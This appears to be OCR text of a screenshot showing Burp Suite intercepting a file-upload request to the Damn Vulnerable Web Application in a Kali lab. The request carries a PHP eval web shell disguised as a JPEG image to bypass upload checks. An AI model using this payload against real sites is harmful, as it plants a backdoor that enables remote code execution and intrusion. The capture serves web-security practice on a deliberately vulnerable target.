 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.246.132:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.246.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------148217646923248032152023309019
8 Content-Length: 495
9 Origin: http://192.168.246.132
10 Connection: close
11 Referer: http://192.168.246.132/dvwa/vulnerabilities/upload/
12 Cookie: security=low; security=medium; PHPSESSID=ckj8j745cc0neug42ig20g4ib1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------148217646923248032152023309019
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------148217646923248032152023309019
20 Content-Disposition: form-data; name="uploaded"; filename="1.jpeg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['123']);?>
24
25 -----------------------------148217646923248032152023309019
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------148217646923248032152023309019--
30
Damn Vulnerable Web Ap
192.168.246.132/dvwa/vulnerabilities/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... 1.jpeg
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm